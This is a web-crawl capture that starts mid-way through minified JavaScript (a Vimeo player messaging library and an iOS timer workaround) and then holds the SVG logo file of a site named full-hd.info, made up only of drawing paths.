a}e[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}},a.fn.init.prototype=a.fn,window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c),window.Froogaloop=window.$f=a}();!function(a){function l(b,c,d){function h(){f&&(f.apply(a,arguments),g||(delete c[e],f=null))}var e,f=d[0],g=b===i;return d[0]=h,e=b.apply(a,d),c[e]={args:d,created:Date.now(),cb:f,id:e},e}function m(b,c,d,e,f){function l(){g.cb&&(g.cb.apply(a,arguments),h||(delete d[e],g.cb=null))}var g=d[e];if(g){var h=b===i;if(c(g.id),!h){var j=g.args[1],k=Date.now()-g.created;k<0&&(k=0),j-=k,j<0&&(j=0),g.args[1]=j}g.args[0]=l,g.created=Date.now(),g.id=b.apply(a,g.args)}}var b=navigator.platform,c=!1;if("iPad"!=b&&"iPhone"!=b||(c=!0),c){var d=navigator.userAgent,e=!1;if(d.indexOf("6")!=-1&&(e=!0),e){var f={},g={},h=a.setTimeout,i=a.setInterval,j=a.clearTimeout,k=a.clearInterval;a.setTimeout=function(){return l(h,f,arguments)},a.setInterval=function(){return l(i,g,arguments)},a.clearTimeout=function(a){var b=f[a];b&&(delete f[a],j(b.id))},a.clearInterval=function(a){var b=g[a];b&&(delete g[a],k(b.id))},a.addEventListener("scroll",function(){var a;for(a in f)m(h,j,f,a);for(a in g)m(i,k,g,a)})}}}(window);

--- FILE ---
content_type: image/svg+xml
request_url: https://full-hd.info/images/logo.svg
body_size: 3314
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="2000px" height="2000px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" xmlns:xlink="http://www.w3.org/1999/xlink">
<g><path style="opacity:1" fill="#fed000" d="M -0.5,-0.5 C 666.167,-0.5 1332.83,-0.5 1999.5,-0.5C 1999.5,666.167 1999.5,1332.83 1999.5,1999.5C 1332.83,1999.5 666.167,1999.5 -0.5,1999.5C -0.5,1332.83 -0.5,666.167 -0.5,-0.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 1646.5,509.5 C 1665.17,509.333 1683.84,509.5 1702.5,510C 1791.84,515.675 1842,562.841 1853,651.5C 1858.3,693.529 1853.63,734.529 1839,774.5C 1818.36,820.939 1783.19,850.105 1733.5,862C 1722.29,864.506 1710.96,866.173 1699.5,867C 1660.45,867.688 1621.45,866.521 1582.5,863.5C 1582.5,747.167 1582.5,630.833 1582.5,514.5C 1603.91,512.03 1625.25,510.363 1646.5,509.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 173.5,514.5 C 242.167,514.5 310.833,514.5 379.5,514.5C 379.5,534.5 379.5,554.5 379.5,574.5C 333.5,574.5 287.5,574.5 241.5,574.5C 241.5,603.5 241.5,632.5 241.5,661.5C 283.833,661.5 326.167,661.5 368.5,661.5C 368.5,681.5 368.5,701.5 368.5,721.5C 326.167,721.5 283.833,721.5 241.5,721.5C 241.5,768.5 241.5,815.5 241.5,862.5C 218.833,862.5 196.167,862.5 173.5,862.5C 173.5,746.5 173.5,630.5 173.5,514.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 807.5,514.5 C 807.333,606.501 807.5,698.501 808,790.5C 809.056,808.106 818.223,815.273 835.5,812C 841.126,810.343 846.793,808.843 852.5,807.5C 854.646,824.484 856.646,841.484 858.5,858.5C 837.22,866.435 815.22,869.935 792.5,869C 762.164,867.497 745.831,851.663 743.5,821.5C 743.5,719.167 743.5,616.833 743.5,514.5C 764.833,514.5 786.167,514.5 807.5,514.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 913.5,514.5 C 935.167,514.5 956.833,514.5 978.5,514.5C 978.019,608.857 978.519,703.19 980,797.5C 984.027,810.754 992.861,815.587 1006.5,812C 1011.52,810.605 1016.52,809.105 1021.5,807.5C 1022.09,807.709 1022.59,808.043 1023,808.5C 1025.44,823.621 1027.6,838.787 1029.5,854C 1029.44,855.436 1029.11,856.769 1028.5,858C 1001.64,869.186 973.973,871.853 945.5,866C 927.18,859.675 917.013,846.841 915,827.5C 913.527,723.183 913.027,618.85 913.5,514.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 1429.5,717.5 C 1387.34,716.501 1345,716.168 1302.5,716.5C 1302.5,765.167 1302.5,813.833 1302.5,862.5C 1279.83,862.5 1257.17,862.5 1234.5,862.5C 1234.5,746.5 1234.5,630.5 1234.5,514.5C 1257.17,514.5 1279.83,514.5 1302.5,514.5C 1302.5,561.833 1302.5,609.167 1302.5,656.5C 1344.83,656.5 1387.17,656.5 1429.5,656.5C 1429.5,609.167 1429.5,561.833 1429.5,514.5C 1452.17,514.5 1474.83,514.5 1497.5,514.5C 1497.5,630.5 1497.5,746.5 1497.5,862.5C 1474.83,862.5 1452.17,862.5 1429.5,862.5C 1429.5,814.167 1429.5,765.833 1429.5,717.5 Z"/></g>
<g><path style="opacity:1" fill="#755800" d="M 807.5,514.5 C 786.167,514.5 764.833,514.5 743.5,514.5C 743.5,616.833 743.5,719.167 743.5,821.5C 742.501,719.001 742.167,616.335 742.5,513.5C 764.34,513.169 786.006,513.503 807.5,514.5 Z"/></g>
<g><path style="opacity:1" fill="#fed000" d="M 1651.5,805.5 C 1650.84,727.287 1651.51,649.287 1653.5,571.5C 1740.94,559.44 1784.28,597.606 1783.5,686C 1785.53,718.56 1777.7,748.393 1760,775.5C 1740,798.118 1714.83,808.785 1684.5,807.5C 1673.41,807.31 1662.41,806.644 1651.5,805.5 Z"/></g>
<g><path style="opacity:1" fill="#dfad00" d="M 1653.5,571.5 C 1651.51,649.287 1650.84,727.287 1651.5,805.5C 1650.5,727.668 1650.17,649.668 1650.5,571.5C 1651.5,571.5 1652.5,571.5 1653.5,571.5 Z"/></g>
<g><path style="opacity:1" fill="#010000" d="M 446.5,613.5 C 467.833,613.5 489.167,613.5 510.5,613.5C 510.333,664.501 510.5,715.501 511,766.5C 511.373,776.073 513.04,785.407 516,794.5C 521.849,807.518 532.016,813.518 546.5,812.5C 570.056,810.795 585.889,798.795 594,776.5C 594.5,722.168 594.667,667.834 594.5,613.5C 616.167,613.5 637.833,613.5 659.5,613.5C 659.333,679.834 659.5,746.168 660,812.5C 661.108,829.258 663.608,845.758 667.5,862C 651.17,862.5 634.837,862.667 618.5,862.5C 615.297,849.893 611.297,837.559 606.5,825.5C 578.808,863.572 541.808,877.072 495.5,866C 474.333,859.5 460.5,845.667 454,824.5C 450.891,815.063 448.891,805.396 448,795.5C 446.551,734.85 446.051,674.184 446.5,613.5 Z"/></g>
<g><path style="opacity:1" fill="#cea001" d="M 1429.5,717.5 C 1387.5,717.5 1345.5,717.5 1303.5,717.5C 1303.83,766.003 1303.5,814.336 1302.5,862.5C 1302.5,813.833 1302.5,765.167 1302.5,716.5C 1345,716.168 1387.34,716.501 1429.5,717.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 154.5,989.5 C 717.833,989.5 1281.17,989.5 1844.5,989.5C 1844.5,1148.83 1844.5,1308.17 1844.5,1467.5C 1281.17,1467.5 717.833,1467.5 154.5,1467.5C 154.5,1308.17 154.5,1148.83 154.5,989.5 Z"/></g>
<g><path style="opacity:1" fill="#fdcf00" d="M 836.5,1051.5 C 867.305,1047.89 895.638,1054.39 921.5,1071C 939.504,1085.69 952.004,1104.19 959,1126.5C 968.785,1159.95 973.285,1194.12 972.5,1229C 973.731,1266.99 967.898,1303.83 955,1339.5C 928.889,1395.14 885.389,1417.31 824.5,1406C 793.854,1398.93 771.354,1381.43 757,1353.5C 744.677,1327.54 737.343,1300.21 735,1271.5C 733.011,1243.5 733.011,1215.5 735,1187.5C 736.995,1153.49 746.995,1122.16 765,1093.5C 783.018,1069.58 806.852,1055.58 836.5,1051.5 Z"/></g>
<g><path style="opacity:1" fill="#fdcf00" d="M 1139.5,1051.5 C 1168.41,1048.2 1195.41,1053.7 1220.5,1068C 1246.75,1086.68 1258.25,1112.18 1255,1144.5C 1252.89,1165.72 1244.55,1184.06 1230,1199.5C 1222.42,1207.09 1214.25,1213.92 1205.5,1220C 1220.12,1228.94 1233.29,1239.78 1245,1252.5C 1260.53,1273.63 1266.53,1297.29 1263,1323.5C 1255.01,1367.49 1229.18,1394.66 1185.5,1405C 1150.5,1412.96 1117.17,1408.63 1085.5,1392C 1051.53,1368.13 1038.7,1335.63 1047,1294.5C 1052.19,1274.32 1062.69,1257.49 1078.5,1244C 1086.48,1237.67 1094.82,1231.84 1103.5,1226.5C 1085.38,1215.21 1071.21,1200.21 1061,1181.5C 1044.9,1140.23 1052.73,1104.39 1084.5,1074C 1100.83,1061.5 1119.16,1054 1139.5,1051.5 Z"/></g>
<g><path style="opacity:1" fill="#fdcf00" d="M 1439.5,1051.5 C 1504.96,1045.45 1546.8,1073.78 1565,1136.5C 1579.31,1198.6 1578.98,1260.6 1564,1322.5C 1542.43,1389.21 1496.93,1417.04 1427.5,1406C 1391.02,1396.52 1366.18,1374.02 1353,1338.5C 1340.87,1303.05 1335.37,1266.55 1336.5,1229C 1335.01,1191.73 1340.51,1155.57 1353,1120.5C 1369.07,1081.24 1397.9,1058.24 1439.5,1051.5 Z"/></g>
<g><path style="opacity:1" fill="#fed000" d="M 590.5,1346.5 C 612.327,1347.5 634.327,1347.83 656.5,1347.5C 656.5,1365.5 656.5,1383.5 656.5,1401.5C 591.5,1401.5 526.5,1401.5 461.5,1401.5C 461.5,1383.5 461.5,1365.5 461.5,1347.5C 484.167,1347.5 506.833,1347.5 529.5,1347.5C 529.333,1281.83 529.5,1216.17 530,1150.5C 531.977,1141.44 534.144,1132.44 536.5,1123.5C 536.154,1122.3 535.654,1122.3 535,1123.5C 527.878,1132.96 520.378,1142.12 512.5,1151C 498.363,1160.3 484.363,1169.8 470.5,1179.5C 461.324,1167.49 452.324,1155.32 443.5,1143C 480.07,1113.03 516.736,1083.03 553.5,1053C 565.829,1052.5 578.162,1052.33 590.5,1052.5C 590.5,1150.5 590.5,1248.5 590.5,1346.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 846.5,1105.5 C 870.138,1104.39 886.305,1114.72 895,1136.5C 900.04,1149.4 903.373,1162.73 905,1176.5C 909.77,1214.22 909.437,1251.89 904,1289.5C 902.109,1305.07 897.443,1319.73 890,1333.5C 873.329,1354.84 852.829,1359.34 828.5,1347C 814.68,1334.2 806.513,1318.36 804,1299.5C 794.837,1248.69 795.504,1198.03 806,1147.5C 809.601,1132.09 817.768,1119.93 830.5,1111C 835.758,1108.6 841.091,1106.76 846.5,1105.5 Z"/></g>
<g><path style="opacity:1" fill="#010000" d="M 1153.5,1105.5 C 1180.86,1106.03 1195.2,1119.87 1196.5,1147C 1194.85,1169.47 1185.18,1187.64 1167.5,1201.5C 1151.91,1195.06 1138.08,1186.06 1126,1174.5C 1112.57,1157 1111.24,1138.66 1122,1119.5C 1130.53,1110.27 1141.03,1105.61 1153.5,1105.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 1453.5,1105.5 C 1474.52,1105.58 1489.02,1115.25 1497,1134.5C 1502.07,1147.76 1505.73,1161.43 1508,1175.5C 1511.62,1213.54 1511.29,1251.54 1507,1289.5C 1505.09,1306.9 1499.42,1322.9 1490,1337.5C 1477.22,1351.98 1461.39,1356.81 1442.5,1352C 1428.46,1347.11 1418.96,1337.61 1414,1323.5C 1403.86,1292.67 1399.36,1261 1400.5,1228.5C 1400.16,1202.22 1402.66,1176.22 1408,1150.5C 1411.44,1137.46 1417.6,1125.96 1426.5,1116C 1434.49,1109.66 1443.49,1106.16 1453.5,1105.5 Z"/></g>
<g><path style="opacity:1" fill="#010000" d="M 1141.5,1248.5 C 1161.52,1256.43 1178.69,1268.43 1193,1284.5C 1204.59,1300.81 1205.59,1317.81 1196,1335.5C 1189.43,1343.87 1180.93,1349.37 1170.5,1352C 1152.61,1356.19 1135.95,1353.53 1120.5,1344C 1106.87,1331.46 1101.37,1315.96 1104,1297.5C 1106.74,1281.84 1114.24,1269.01 1126.5,1259C 1131.4,1255.25 1136.4,1251.75 1141.5,1248.5 Z"/></g>
<g><path style="opacity:1" fill="#947200" d="M 590.5,1346.5 C 612.833,1346.5 635.167,1346.5 657.5,1346.5C 657.83,1365.01 657.497,1383.34 656.5,1401.5C 656.5,1383.5 656.5,1365.5 656.5,1347.5C 634.327,1347.83 612.327,1347.5 590.5,1346.5 Z"/></g>
</svg>
